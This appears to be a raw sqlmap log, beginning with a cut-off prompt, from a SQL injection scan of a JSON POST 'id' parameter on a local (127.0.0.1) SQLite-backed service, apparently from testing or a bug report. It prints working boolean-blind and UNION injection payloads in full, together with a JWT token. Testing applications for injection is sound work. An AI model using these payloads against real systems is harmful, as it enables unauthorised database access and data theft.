 es? [Y/n] y
[19:04:31] [INFO] testing 'Generic inline queries'
[19:04:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:04:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
[19:04:32] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right num
ber of query columns. Automatically extending the range for current UNION query injection technique test
[19:04:32] [INFO] target URL appears to have 1 column in query
[19:04:33] [INFO] (custom) POST parameter 'JSON id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1017 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoieHh4eCIsImV4c
CI6MTY5NjcwNzA3OX0.XhL791VX9CAiJobI9jc0a6ziuMIvZ9VWphgsXZSjYgM"}],"data":[{"id":"167 AND CASE WHEN 8515=8515 THEN 851
5 ELSE JSON(CHAR(97,81,112,106)) END"}]}

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoieHh4eCIsImV4c
CI6MTY5NjcwNzA3OX0.XhL791VX9CAiJobI9jc0a6ziuMIvZ9VWphgsXZSjYgM"}],"data":[{"id":"167 UNION ALL SELECT CHAR(113,98,113
,98,113)||CHAR(74,79,98,83,84,100,78,88,120,73,97,98,88,80,68,121,117,111,79,97,81,70,99,81,119,118,65,113,111,104,71
,90,111,66,66,105,110,109,69,70)||CHAR(113,98,118,107,113)-- Jdxb"}]}
---
[19:04:39] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:04:39] [INFO] fetched data logged to text files under '/home/dave/.local/share/sqlmap/output/127.0.0.1'

[*] ending @ 19:04:39 /2023-10-07/